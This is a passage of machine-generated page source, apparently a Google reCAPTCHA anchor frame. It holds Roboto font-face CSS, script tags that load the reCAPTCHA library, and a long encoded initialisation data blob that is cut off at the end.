  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rnlfcy2BUU7v5RYyf02lMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rnlfcy2BUU7v5RYyf02lMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rnlfcy2BUU7v5RYyf02lMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CjcKJDMOowpPDjsOFfsKdw5w5NsKTwpgMwrPCjcKMSG1ywpkzw5F1woUKw6vDgcK0T8K2wqlsZQDCmn0bw4AkcwMKwrwHw6XDpMOewpLDkcKQw4IjwoBTNF/DuMKCwq3DtnzClMO2bMKSw6vCqsKDScKZLcOQTCTDgMKLVXrDvcKVDMOVYE/Ct8O0TcO4w4hbeMKpw6fCp0J1wqk0Qx8CwpDDjlnDjcOJwpfDlsKRHyZhw6TDmMO4wpfCvHXCgS9EwrtLYcO/YsO2wonCj8KKwrXCokXCtMObW8KgKcKrworDgGthVVh7ZcKYbsKIOMKvwrnCjMO3w7Uew65Iw4fCiQc5wr/CkEvDg3vCgE7Cs147w7PDo8KMIcKUwqBvdxcuwpvClsO0J2nCg2BtwrcCw6dPIsKBdH8uU8K6CEvDlhRGwqATwoPDlcOdbcKVMsOAwrt5w7/CvsKlb8KOQsKwQ8KaDloqwr7CocKcJQjCv1/DrMKPWUANew4EDQzCgsOjNsO6w5lKHsKaw5BYF3PChj3Co1XCgWDCvcOjaAnDssO3NcKfw68sf8KwLiPCtsKUOBA5RMKsABRww4RgcsKAcRbDhMOqwqTCoQ11VsKodwszwoYvw6/ChMOgCsK4UMOkw5xEwpzDrMKLw7vDtXMbH8O4wp5UwqHDpG8Qw53DmxjCnsKbwo4LwqvDhQfDgTt/w5ZRZMKzw77Cs03DjMKqwr/DncOHw7sbG8OewocHL8KlXsKWWMKUwq3DhRZ6w6FrTF8lM1wnQTzDp8KhITXDhsOqasOlw4bCnxLDnsKlbh8fF8O4Txs9U8OIASXDig8iI8Klw53ChsKlLFjDl3XDoMOXwozCucK3ccKJw5jCug/[base64]/DskkywopBZWbCgjllw7LCrsORTj/CnsKOWMO2w5vDsTo4EcOuwpTCjwJoD8OJw4Qgw4Jmw77DnifDghUFFcOzw4Emw4IWw6YCUMOtYDLDlMOvw7Ixa8KDX8KmNW/[base64]/[base64]/WF8nwq51NE7Cn8KbwpbDocOCGFDClRjCgMOceMKCZcKNwp3Cm8OXJXFWwpnCgMK3FcKBOh3DpmbCncOqw6YTD27DnRvCgsOww5/DuWwfc8Orw60fw7hvwrkPeTxvMhUUw6/DsRwWI8KywrNlwqNawq3DvMKiw7HCtVUfwoMXw54Xf1RpwoFiwoc+woTDmxdVw5XCqcOiwqF5dMOSfMOqwqc8wqDCoRLDgMOXw7rDicKDwroncMOMw54vSMOcwpDDusKCwrJTTMKWwolJwo/[base64]/DnH1MF8O5JTwwwoTCqsOqNcOZBV8GYcKzw5k/[base64]/Dk8OSe8OPd0DClcOiwrtTw5Y6XsO6wr3DnjPClMKNTg8Ow5Mxw6/DjATDlhbDpBQdwp0XZBnCqcK+w6fDhMKNEsOXwrDConnDnjx8PjTCqAQ6chp/wpHCr8OVKsKnw64jw5HCmFHChsO0MGTDrMOkwqDCknopw74Hwo/[base64]/CrhlIMMOfw4/DqgPDncOOYyEvwr/Dtk4uH8OPUUvCsMKbw6czwpdXwrXDvhxBw4jDm8Oyw6bDkkBsw5XDoMO7AF5uwqzCksK/[base64]/N8OiXnEawqDClcKFA0MbeMKkw7Nrwr7DhwHCtiLDhcKRw5MLUCdQV14dw5V6w5g/wrUWw558G1kgB0vCvAM9wqRjwqRsw77CjMO4w6nDvArCk8K/[base64]/[base64]/DvSjCrSnDj8OqwqMLwonCnsOMcmoQT8Kbw5zDrFTDiB/CkELDrMKGBQIdAlsCanVow4QXw4hLwq/CqcKbwqlPwoHDkB3ChyTDq3IzWMKHLE9PW8K/EsKpwobDgMKzW3J2w6LDjMK+wotZw4nDr8K3T2LCo8ObbQbCnD08wqk7R8KsZ2p/w7g6w4k9wrHDqRTCggh1wr3DgMKzw4tOR8OHwp3DuMK9wrnDonvCriZWcTjCpcOkRj41wrUFwqBfw7LDhQZcJcKPbXoAfEbCpsKWwpLCrGVVwooNLV4RPTp8w6t3CS9lwqhYw6pKTxJbw6rDj8Ksw7LCgMKgwotlJcOtwqXCh8OGCRPDsl/CsMOLAsKVS8OIw6/DjcK9WQN9Y1LCllwvEsO6KMKTaXwXXWoIwpQowqXCkcOgWjszIcKRwoHDrsO/[base64]/DkMOdWsO6PVDDicOXb8O4a8KEw7XDnsKvKDVQcMOxw4vCtn/CkWULwp82aMKBwoDCqcKxOScoTMO2w4DDm1gJXcKHw57CglHDnsOow7psfV1rwq3DlTXClMOpw74AwqjDhsKmwovDrEddc07CrcKQJMKmwp/CtsKGwrUZwo3CoMKOHCnDrcKPIUPCkcKTTzzDsy7CvcOeYxzDqyHCh8Kow4h6GcOLbsKDCcKKGALDsMO6WsOkFsONTMKmwq/DqcO5RFFfw6vCk8OYJ0LCrMOKMcK1I8OTwpBAwoYlU8KBw4vDscOyVsKoBCHChRrCmsODw6pVwolYw4sow7LCqlXCrFvCixHDtTbDmsOJCMKKw7zCgMKwwoPDq8Ocw7TDo30kMsODSH/DrxkMw77Dr1NHw4Q/[base64]/ChV3DgsKEwpkJdXTDuT3Dp8KyPMOHS8OWO8OKw4p1CMKPbxA8GHTCtVXChcKIw4x/EEPDuThocwVlSQgUOsOnwoTDq8O5S8OMVEk3CFzCq8O1SMOUAsKawpw6WcO1wolVGsKnw4YLPR8vG00dek4RZMOYA3fCn0/CqQs6w4RxwoLCisOVClRuw5xYTcKZwpzCocKgwq3CksORw7/DvMOlIMOMw7oFwpHCqxfDnsKZfcKLR8ODQV3DgUtDwqYJdMOaw7LDoBRWw7grZMKzJyDDlcOTw75MwrTDmUY+w4HCqXVyw6LCtSdPwqkAw6cxGCnDkcO6KMOpwpMLwo/CpsO/w5/CljTCnsKGeMOfwrPDgsKQZcKlwqDCg1XCm8O7S3TDvCM9esOnwpDDvcKEN1ZZw6BYwoUJGWd8HMOPwp/Cv8OfwrPCsnfDkcOVw4hFNzfCvsKvPsKDwoPChHwRwr3DlsOjwo80QMOLwr5FbsKjZj/Cu8OADwHDp2zDhDHDtAzDisOEw60/wrPDqE5ACiBCw57Dj0LDiz58Ik8wXcOLXsKCa2vDpcOnMGszUwLDnF3DtMKtw6Y3wrLCg8Kjw7Enw7Muw6jCsxLDt8KeY3/Ch3nClkwewo/DoMKuw6Z/fcKvw43Ci3Vhw6LCnsKuwrcNwpnChE1lLsOnFzzDscKhJsOVwrgWw7QvEl/DmMKCZxPCgWFUwoxhVsKtwoHDjSDCq8KDw4tTw7HDmwEuwpMFw57DuVXDqgXDvMKlwrrCpXzDssOtwr7DssOYwpwKwrLDiDd1DEpEwqgVSsKwX8OkbsOZwrMmYz/CnSDCqA3CrcKbMx/Dq8K4wobCoiIew5DCkMOkAxjCq1JSB8KgZRnDkGJIGHJ7KsO5LWtnQ23Dr2PDqkXDlcOUw7zDu8OSYsOfEV/DtMKpQmpbBcK/[base64]/wqkzwq7Cm8OFw6AlwohLwrc1NQTDjynCpMKFDkF2wq7Csh7Dn8KVwrg/MMOJw5XCuH03VMKDIVvChsO1VcO2w5Qjw6Rfw61Zw68iA8Ozby9GwqlHw47CqMOvF1I+wpnDpHNGAsK/wobCpcOTw6w2Y0bCrMKResO/MzPDsCrDvV3Ds8KvOwzDrDjDsFPDpMKIwqbCu2MzUW0ie3FYYsKGO8Otw4rDvjzDkVQLw4LDijxtFmPDtB3DvMORwrLCmkISVsOwwqkpw6dywrrCpMKgw7wdW8OHCAccwplMw6nCj8KMeQswBAIdw4l3wpoCwprCp0DCqcKdwosPf8KHw43CvRLCiS/DqMOXWDTDukI6LzbCgcOBHB98RR3Cu8KAcxNpEsO1w4VIHMO0w6/CjRTDnm5/w7h3DEdkw5BAclXDlFXCoQbDi8ONw4zCvCMkK17CtHE1w4vCv8KHY3xPK0DDsUoPX8Kewq/[base64]/TMKME8KhwrQowrEqw4I9f2t1ez/Cm0/CpsKOwqgiwrQ+wqrDgSJsMnHCo2QDB8OEFl9iesKpOMKKwqXCqMKxw7XDgXMtRcOKwpLDgcOGZk3ChWUJw5HDtcKJRMK7BxViw7/Dpy8hXHMsw54UwrY2G8OzFMKOOD/[base64]/CpGHClA0cKsO3w4BHYV8uwqXDo8ODXEzCqm0OXSxlFMKyZMKXwpPDi8Orw7I2IsOkwpHDpsOqwpwJL0sPRsOvw4hoQMKBBRXCsWzDrF0RaMO4w4TDhkMXcn5cwoHDhwMswqvDhjMZMmZHAsOwQm55w6DCqG/CoMKKVcKGwoTCtElMwqhhW2sDZiTCucOAwoxFwqzDrcOBI1llPsKEdS7Ck23DrcKlXF1MNGfCmsK2Bw9sOBkyw7o7w5/DmyDDqMOyH8OmbBTDr8KaPiXDocKuOTYLw5LCl2DDhsOvw47DosKUw5EFw5LDsMKMSV7Dj2XDtkAowoZwwrzCnjVow6/CoyHCijNtw6DDtRoyH8OUw47CkSjDgBITwrktw7zDrcKNw79DESB5IcKaX8KFNMKNw6Bow6PCnMOsw5QWJlwWFcKQWTsvP1UuwrzCkSzCuBdgbQIWw4PChGhFw77DjHwfw4jCgxfDr8KofMKOQABIwqTCjMKuw6PDvsOBw7nCvcOfworDo8OcwpzDgBPClXQSw50xwo/DpGvDs8K5HFcobSYjw7gDFmZ8wqsRGcOlJE1tTyDCocKPw6fDosKSw7xmw45WwoB9YmDDumHCvMKhdDxHwqp5XsKCXsKCwrF9QMKkwooIw795HEscw6k8w40eeMOZNW/CkG7ChDMawr/DrMK5wrHCqsKfw6PDqgPCjUjDkcKpSsKzw6vDhcK8J8KwwrHCkUxowoMvHcK3w5UAwo1lwq/CkMKdK8O3w6FqwqobXiTDoMOrwqvCjhIfwpvDisK6CsOPwo89wp3Duk/Ds8Kpw4XCvcKaLUHDrybDi8Ogw6s5wqvCo8KYwqFRw5cbDWTDvXHCkkPDocOvOcKrwqMQCAzDpsOrwo97AxPDpcKkw6vChyTCt8KHw7rCncOfM05pS8KyJynCscKVwqMBGMKNw7xzwrcCw5TCvMOtEUnChsOCfHNLGMOLw4hvPQ9JHwDCgV/[base64]/DusK1w4dhw7jCosOtJsOPwqrCmVADwpHCtsOsw4FFPxdNwqTCscK7XyhTWnbDsMO6wpTDkTwmK8O1wpfDrcO9wrrChcKbNQrDl0nDsMO7PMKjw6duW0o+YznDtF11wpPDiSl2TMO0w4/CgcOUcXgUwooFw5zDonvDlzQPwrcOHcOjdQ8iw4jDvn7DjhsZRzvClQJBDsK1DMO+w4HChhYVw7p/R8OVwrHDqMKXXMOqw6vDkMKmwqxcw6MVFMO2wo/DpsOfKRtFOMOmQMO6YMONwrBPBkdlwplhw7IcIHsJLRHCqWdjLsOYN3ULIFp6w6YALsKtw6HDgsKcCCFTw6BVCcO+R8OOwpl+Sn3CpzYHO8K6QBXDl8OtFcOHwoJHfMKyw67DhDtBw7YEw7hHa8KAJC3Cm8OEGMKowonDssOTwq0hRGfChmLDszEbwps8w7/[base64]/wpJmb1tGcMK6w4rCvsKSZMOmNXRYc8OUwrFhw7LDtW5mwq/DrsOiwpgmwq5iw7vCjS/DpGDDhEDCi8KRVMKKcjYVworCmVbDkBQMcmHCjATCgcO8wqDDocO/EWZ+wqzDo8KtK2PDjcO/w6l5w7pgWcO6AMO8JcKQwotwXcOUw6xpwpvDpEVKABBcC8O8w51ubcKJbzMzPgArVMK3XsO9wq8/w5wmwo8JasO8K8KXNsOtTWTDuCNfw7hAw77CmsKrYwVhTcKnwp8WKmrDqHDCrxfDtjAeHS/CrXgAW8KjIcKiQ0/Dh8K2woHChBnDpMOiw6c5XB95wqRcw6/CildJw6LDulgmfj/Dj8K0LzsYwoJVwqNlw6jCgQJNwqXDk8KkIyk9Byh6w7kCwovDlQ49DcOcUj1tw4nCrMOMQcO7HH7Cm8O5LcK+wrzDiMOrPjJyeHhQw7LCpBIfwqTClcO0wrjCt8O/Ai7DuCluUFI3w5XDvcKZWh9YwoLClcKkUD8dSsOVEkpew7QpwpoUGcOuw7oww6LCgiPCssOrH8OzEUZnDWwrWcOXwq0KR8Oqwqsyw48qZRs2wpzDtlx2wpXDtWXDjMKQBcOYwpxoYsOALMOacMOEwoLChF5awo/[base64]/XMKLw5zCpsKXC2nDkj16SzfDjBrDmsKNworCqETCqMKFw7HClEXClzzDsG8+T8OMOmw+W23Dgi8eU3QEwrvClcORIlM3XhfCrcO6woEFRQIQVkPCmsO9wpvDtMKPw7jCs0zDnsOrw4PCn050w5vDmcK/woDCu8KGaFbDrsKhwq1Ww4sGwpzDnMObw59+w6lqERhGCMONAS7Dt3jCq8OAXcOFKsK5w5LDusOtEsOuw45gKMOxUWDCoCM5w6J9WMKidsKcd28/w6oNHsKMN27DgsKhWxrDt8KNJMOTclzCqXFxIifCswbCiCZdIsOMXmY/w7/DnwnCvcODwp8Ew7BFwqfDnsOYw6xHcmbDisOmwobDqmfDocKDfcKhw7bDt2LCsBzDlsOLw7vCrmVEQMKQey7CiRnCrcOsw7TCuEkgc3bDl2fDusOaVcKRwqbDhHnCui/[base64]/w7QIw6d1w6nDpcKZO8OhwrMAw5vDm2dQw5dmccKTwo46VWEcw6MiQsOiwrxzEMKLw7/[base64]/Dsz5bw4YuUMO2AcKww4TDgsOgC8KDf8OKwoPDssKTAMOMGsOnG8OEwr7CgMKmw6MNwoLDuThhw7thwqRHw4klwpHDsBXDpBzDv8Ovwo3CkG07wpfDpcOYFWNiwq3Dn0/CkhHDsU7Dnld+wqYmw7U/w7MPECdrG2QmAcOrGMO/wpkNw57CrUkwDWA/w4fDqsObOsOBQ1AFwqXCr8Kew57Dm8ORw5sqw7vDtsOuJ8K4w4TCjcOgdQkqw6/ColfCtWfCi3TCvS3ClHTCvnMZWXwbwo9iwrnDr0pHwobCmMOwwobDicOLwrkRwpI6H8O7wrJ5NWYDw5NQA8O3woBMw5Q2BFMUw6YBfC3ClMOLOmJ2wp/DvyDDksKvwo/Cu8Kxw6rDrcKYM8K/bcK/w64tBRllCn/CtMKPS8KIccK1AcOzw6zCgyHDmS3DoAF0VHxKKMKOAyPClhzDpX3ChMOTCcOOc8O4w60+CA/[base64]/ZsOOwoR6ecK5w4MfEMOpIcO0HjzCi8KcKQbCrRfDmcKRGiDCtwtKwpFZworCgMOWZgTDucKNwphnwqPCni7DuAbCocO5IwEcDsKyKMK1woXDnsKjZMOcahphIh8ywqPDsknCh8OBw6rDqsOdesO4OhLCq0QkwqTCp8KcwovDhMOzRj/Cvl1qw4zDssKywr9ufRXCh2gMw4djwrfDnCxjFsO0az/DjMOGwqlTdytwU8Kfwr40w4vCr8O7woo5woPDrXovw4xUN8OwHsOQwrZPwqzDt8OZwobCjkZBIwHDjAlqFsOmwq7DoGkNKMO9McKcwpDCgXl2JRzDlMKVWD3CnBgdcsOxw63CnsODXkvDgT7CusK+AcKuMz/[base64]/DlxpEB8OUB8KnIwPDocK0wqbCjxVawpLDncK3IMObB8Odc30Yw7bDosOkGMOkwrQtwq0VwofDnQXCpncDanEIc8ObwqAUMcObwq/CkcK+w7hnUgdEw6XCpxbCiMK5cFhnBBDDoDXDkiU0Yld9w5HDkkNlVMKvbcKwIh/CrcOSw4nDoBDDlsKeDEvDpMK5wqBmw4MXYj5JWSfDrcOQGsOcbURYEcO4wrpOwpDDvjXDrFk6wonCt8ORHcORMHnDkXBDw4pEw63DhMKken/CjV9RC8OZwqLDlMOaUMO/w7DCqnnDrgoYXcKZMBFrTsONL8KUwp5Yw7QpwrPDgcKFw7jCuCspwp3Dgw9ETsO6w7kzCcK8F3gBeMOLw4DDqcOiw7zCuVzCosOtwp/DpQPCuHHDokLCjMKEJnDCuG/CvxLCrUJDwrYvw5Brwr7Dlw0Xwo3Cl0B7w4TDlhXClVHCsgrDmMKbw6pxw4TCtsKQCDTCkXLDkztAFDzDjMKGwq3CssOYEcKHw6sXwrvDhTIPw7DConVzW8KJw5vCpMKVHcKHwphvw5/[base64]/[base64]/Cni8ZwrPCtcKFScK/w5jDpGvCvsK/[base64]/DpcKDwqzDm8KmwrwnZE18w5PClALDhAjCmcOWwqI6SMOwH299w4BeO8KLwp0uHsO5w6IhwqvDhgzCksOFFcKGUMKAQsKXfMKTZcOZwrMvPz3DjGzDjTAqwp9nwq5gOEgUI8KaI8OlF8OWaMOOQ8OkworCnX/Cl8Khwo8SfsKiFsKEwpoFCMOFXsO6wp3DmRoMwo89EmXDhcKTd8KKTMOiwqtfw7HCgsOTBDJKU8KZK8OjWMKAPw50EsKiw6bCmSHDkcOswrNOT8K+In4IQcOgwqnCtsOiZMO9w50gKcOMw7UCcG/DhELDjcOkwqtUW8Kww48MEgpTwqFiFMKFGsK1wrUzZsKeCxg3wpbCm8KmwrJOw5zDosKXW1bCuW3DrFkQJsKGw4c+wqvCqkotRmI3PmQ6wqYJJl8NPsO8OU9CHGTDlMKFLMKLw4HDt8Ofw4/CjBghM8KOwpvDkQwYEMOaw4VUEHfCgFlpW0YSw5nDs8O0wq/DsXjDriFtKsKEeHASwpnDsXR8wqrDpjzCim1Iwr7CrC4PLxnDuWxGwqjDhHrCvcKNwqoAfMKywqBKIyXDjRrDgXpcCcO2w5ptRcO3Fz4uHgh+EibChEZUGsOVTsO/wo0VdW8awpFhwpXCmVxyMMOiScKzVDfDpQ9eXMOewojCgsOga8KIw6dVw4HCsAY2KAgWPcOFYEXDvcOFwokgfcOhw7gpIFlgw63Dr8Ogw7/DlMOZHcOyw4sPa8ObwrvCmUrCicK4P8Kmw5kVw4fDgB0PTwDDkcK4N0RwE8OgGjgIMCPDoBvDicO4w5/[base64]/Cq8KSazASKGHDvnEywprDuQMFw5jDu8ORd8KwMgPDl8OVZH/DvmgwTH/DicKdw5VvRMOywpk9wrp2wr1dw6XDpsKTXMOtwr4Jw4I2XMOnCMKaw73DvMKHLHIQw7DCtGgTXGZTaMKYTBF0wpfDonXDmytCTcKQTMKGbSfCtXrDk8OFw6fDk8O8wqQCDl3CrDVTwrZBdjslCcORZGsqKnTCihVFdFd+YGB5fxMlGS/DmSQRRcKNw6h7w6rCmcONU8O3w6I4w7dlYnnCj8O/wqhDFS/CoTF0wqvDqMKCCcOzwrd0CcKrwq/[base64]/[base64]/[base64]/wrPCl8KCbFp4w4zCiGg6w5nCtkfDpcK+wrALK8Khwo5FX8OABzvDiQtgwrVPw6UVwoHCkB7DjcKrOn/CnCjDiy7ChynDk0ACw6EzdXLDvD/CnFlSG8OXw5nCq8OcKwDCuVJ+w6vDv8OfwoFkIkrCq8Kia8KkAsOWw7A5PB7DqsKeVETCucKyHUkcSsO7w7TDmTfCkcKUwo7DhgXCgDI4w7vDoMKFdMKqw7TCgcKgw5fCoRjDhlcGYsOUPTjDk0LDqWVaJMK7AGwawrFhSQZRHcOIwo3CisKdfMKuw53Dtwcpwqovw7/CqgvCrMKZwrRWwpnCvzDClxbDi19hesOiAX3CnhXCjjfCmsOcw50Cw4zCssOJMiPDjjtvw7xdTsKUE07DhTAmX3LDisKqXQ9zwqRswopEwqgQwo1XQMKwL8O/w7EFwpYGCMKrNsO5wp8Kw6PDm09dwpx/[base64]/CvEbDt8O0QcK7wrXCrzBrRMKawrw8Z8OGcWxxW8KIwqkzwpZ/wr7Dnj9dw4XCgXoVNFs5AsOyXHdGTELDul1ODjxTIXU9aibDnWjDnQ3CjhLCh8KnOT7DriDDsChCwpLDhlwNw4Ruw6jDlF/DlX1dRFPChmYgworDpFTCpsKHU33CvnJOwoYhannCh8Otw6hLw5nDvw4EN1g1wq0SDMOVD1/DqcOwwrgTXsKmNsKBw4YowpRew71ew4TChsOZeBjCqwXCu8OWcMKew6cOw6nClsO+w7LDkhXCnUfDhCE2CsK/[base64]/w7RRZMKUwqfDq8OgasKjwpHCizfChsKiwpbDmMKMW2jDqcOhwpwfwohWw4d6w5M7w77DvgnCgsKEw53DssKSw4DDh8Oaw7BpwqPDjBrDl3EewqXDqi7CocOlChxkVifCo23CuFBRHG9awp/Cq8Krw7jCqcKcKsOyXx9uw6Akw5oVw7LCrsKAwoZISsO1bU8qaMOuw6w0w4B7Txxsw49DC8OOw4IAw6PCiMKGwrdowp7Ct8OMTMO0BMKOHMKow7PDgcO7wr4dTU8YMURECcKew7PCpsKowoLDvcKow45IwoY/D0A7KirClC9Zw5UMHMKwwoTCqXLCnMOHZCPDksKMw6rDhsOXLsOvwrrCsMOpw43CnBPCkFwRw5zCmMOwwrFgw4MYw7HDqMK0w5gMDsO6DMOeGsKNw4/[base64]/CjmvCk27DtMORw4rDoMOXShTCkBzCkx9awpUqw74YDCotwozDtcKjPyxUQsO5wrdUHF57wpxrQ2rCvXIIB8O/wqcjw6ZDY8O+K8K7CxVow7bCmgdRAzQ6WMOZw4oTacKyw5nCuV0vw7/Cj8Oww7AXw4R9w43CjMKRwrPCq8OqHkTDusKSwqlkwrNawqhxwoohQMKLd8OCw50Qw5EwEy/Cp3vCmMKPSsO4bSsgwpQmeMKNfCbCpmM3S8K6L8OvbcOXP8Olw4HDsMONw7LCjcKgfMKNfcOQw67Cqlo9w6rDljnDssOqVkvCn3dbN8OwXMOnwoXCvycmP8KyJ8O1wr9TbMOcZwZpcwXCjBojwq7DocKGw4xOwoE5GB59GhHCiEnCvMKRwrg/REhiwrXDqTnDoUNMQVIeS8OdwrhmKg9WKMOOwrTDgsO0c8KAw59mOGM2EMK3w5E1B8Kzw5jDg8ORLsODBQJZw7XDolvDicOvIgnCoMOpV3Vrw4rDoXnDv2nDkGALwrNnwoIiw41TwqPCgirCnDXCiyAGw7ogw4ohw6PDp8OEwoDCs8O/AFfDjcOsbWgcw7J1wr5lwoB4w5YScFFIw5LDkMOpw4HCjsK5wrdgdFRYwohEOX/Cg8OlwrXCtcKvwoo/w70uW0hqAApJRV8Kw4ZwwrDDmsKHwqrCt1XDscKcw7jChmBdw7Uxw48vw77CiwbDncKiwrnCpcKxw4jDohonfMO5ZsKLw7AKf8K5w6rCiMKRfMObE8K/wpjCqFEcw5xdw5LDmMKHDsOPGHTCgcOBwppAw7PDh8Omw77DuX8/[base64]/[base64]/Do2DDrsOfwodEwoYZScK5w5LCg8Kaw6cuw7hDw6oUwqpcwoBpEsOiIMKqD8OMfcODw50pMMO5TMOJwonDjTbCnsO5Dm3Cl8OCw7JLwrxAeWdReynDo3ljwp/[base64]/DrD0PwonClifDpsOuPyV9w5FtIMOsw7Z2LcOQSMO2Q8KPwrvDpMK/wrMCY8KVw61hF0XCsCIWZC/Dvx57dsKAHMKxHS4xw49pwqDDhsOkaMKuw7nDksOMaMOPcMO5WcKmw6rDs23DpgBZRAx8wrDCicK1dsO/[base64]/DucKfcsK3AzVAPlsjwqkcw5Qsw6B0wpfCmRHDvsKCw7Mxwpp5AsOSMyfCmx9pwp7CqcOWwoLCiRLCvVo7c8K1TsK/JcO5cMKYAFPChgoDOSw3e2fDsCNZworCm8O0aMKRw48kT8OrOcKhM8K9UWttXmdSOSnDnm8NwrpUw5PDgFhHVMKjw4/CpcKVF8Krw55pClIXG8OKwr3CujDDlx7ChMKxZ2cLwo4WwpZ0UcKCKSjCiMOBwq3DgyfCn2xCw6XDqEbDlQDClzRPwpHDjcK9wq87w7kUb8KHOHzCvsKxHsOtworDphQfwqHCvsKeD2oHW8OhCl44ZsO4T03DscKCw53DiUVAAxoaw5/CucOHw453wrDDg1DCinJhw7TCkwJPwrI7ZBADVW/CtMKZw4DCqcKhw5wxKi7CswBXwplwUcK9bMK5w4zCmwQTLiXCm3vDr0oWw6Iow5XDuCNYT2RbBsKzw5pZwpFjwq8Qw6LDjD7CuxDClcK+wrzDqjQbbsK1wr/DvxA/[base64]/CgsOeN8KJw4cOEsKSS8Kqwq5lGsO/wrdFw6/CjcKaw6/CqQ3Cv3FIS8OTw5ESMhbCrcK3C8KJXcOCXgwQL3PCg8OWTHgHOsOVbMOWw70tKifDkyYLUSpawr1xw5o7ccKdd8Okw4zDjBjDm2lnWinDg3jDhcOlXsKdfEEbw4Z/IgzCuRVIwr8cw5/Dr8K4ZETCkGXDp8KFFcOON8OEw7IuaMOYP8KMeEPDvSJcL8ORwojCnC0Jw7jDtsOabsKGS8KDAlNWw5Ryw4B4w7IfPANdZ1LCkwjCiMO0IAY3w7DClcOPwoDClCxUw6Zzwq/DiBLDjxAlwqvCgMO/KcOJOsKPw5pKBcKVwrsUw7nCgsKxbBY7XMOsasKaw4fDjGAew7s0wpLCl2/[base64]/wpJfHcK2wqbDt1/[base64]/MU5TwpbCpcKjwqHDn0TDoExOw40KbcKiHMOiYCFAwp3Col7Cm8KEAD/[base64]/[base64]/DgcOjwrvDmgvDlsK6WSIPwqN+wpoaZMKRw7FrQmbDnit2w4FcZ8OqUCnCmHnDt2rCl1AbX8OtPsKCLMOjf8O6NsKCwpJcekVuKGHCvcOWVmnCosK0w57DlQ/CpcOZw7hyZhDDtirCmWp7wqkKI8KIB8OWwqFjFW4hSMOAwptWP